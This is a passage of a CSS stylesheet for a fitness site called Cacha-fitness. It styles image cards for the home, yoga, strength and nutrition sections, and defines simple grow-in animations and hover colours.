    background-image: url("https://raw.githubusercontent.com/fieme-one/Cacha-fitness/refs/heads/main/home.jpg");
    background-size: cover;
   background-repeat:no-repeat;

   
   text-align: center;
   margin-left: 20px;
   box-shadow: 0 4px 12px rgba(0, 0, 0, 0.35);
    margin-top: 20px;
  
  }
  .secondhome a{
    text-decoration: none;
   color: black;
   margin-top: 100px;
   
  }

.secondyoga{
    width:  352px;
    height: 198px;
    max-width: 1056px;
    max-height: 540px;
    background-image: url("https://raw.githubusercontent.com/fieme-one/Cacha-fitness/refs/heads/main/yoga.jpg");
    background-size: cover;
   background-repeat:no-repeat;
margin-top: 20px;
   
   text-align: center;
   margin-left: 20px;
   box-shadow: 0 4px 12px rgba(0, 0, 0, 0.35);
  
  
  }
  .secondyoga a{
    text-decoration: none;
   color: black;
   margin-top: 100px;
   
  }
  
  .secondstrength{
    width:  352px;
    height: 198px;
    max-width: 1056px;
    max-height: 540px;
    background-image: url("https://raw.githubusercontent.com/fieme-one/Cacha-fitness/refs/heads/main/gym.jpg");
    background-size: cover;
   background-repeat:no-repeat;

   
   text-align: center;
   margin-left: 20px;
   box-shadow: 0 4px 12px rgba(0, 0, 0, 0.35);
  margin-top: 20px;
  
  }
  .secondstrength a{
    text-decoration: none;
   color: black;
   margin-top: 100px;
   
  }
  
  .secondnutrition{
    width:  352px;
    height: 198px;
    max-width: 1056px;
    max-height: 540px;
    background-image: url("https://raw.githubusercontent.com/fieme-one/Cacha-fitness/refs/heads/main/nutrition.jpg");
    background-size: cover;
   background-repeat:no-repeat;

   margin-top: 20px;
   text-align: center;
   margin-left: 20px;
   box-shadow: 0 4px 12px rgba(0, 0, 0, 0.35);
  
  
  }
  .secondnutrition a{
    text-decoration: none;
   color: black;
   margin-top: 100px;
   
  }
  
  /*img inside div*/
 #box{
    width: 40%;
    height: 15%;
    background: rgba(0,0,255,0.4);
    border: 0px solid black;
    transition: background 0.5s;
     margin-top: 10px;
    border-radius: 30%;
    border-radius: 20px;
    animation-name: boxss;

    animation-delay: -1s;
  }
  @keyframes boxss{
    0% {margin-top: 100px;
      width:0%;
      height:0%;
      font-size: 0%;
      
    }
    
    
    
    100% {margin-top: 10px;
      width: 40%;
      height: 15%;
      font-size: 100%;
    }
  }
  #boxss:hover{
    background: rgba(255,95,3,0.6);
    color: white;
  }
  #boxss:active{
    background: rgba(255,95,3,1);
    color: white;
  }
  #boxss:before{
    background: rgba(255,255,255)
  
  }
  #boxss:after{
    background: rgba(255,95,3,1);
  }
  #unimp{
    font-size: 12px;
    font-weight: noraml;
    
margin-left: 0px;
    text-align: left;
    color: rgba(0, 0, 0, 0.7);
    align-content: left;
  }
  #insideimg{
    font-size: 20px;
    font-weight: bold;

    margin-top: 10px;
    
  }
  
        .insideme:hover{
     transition: background 2s;
     background: rgba(0, 0, 0, 0.5);
   }
    .frame{
      align-items: center;
      align-content: center;
      width:auto;
      height: auto;
      margin-left: 5px;

      
    }
    .frames{
      width: 320px;
      height: 180px;
      max-width: 960px;
      max-height: 540px;
     border-radius: 20px;
     animation-name: mass;
      animation-delay: -1s;
      animation-duration: 2s;
      border: none;
    }
        @keyframes mass{
      0%{
        width: 0px;
        height: 0px;
        max-height: 0px;
        max-width: 0px;
      }
      100%{
        width: 320px;
        height: 180px;
        max-width: 960px;
      max-height: 540px;
      }
    }
    td:hover{
      background: rgba(255,95,3,0.4);}
</file>
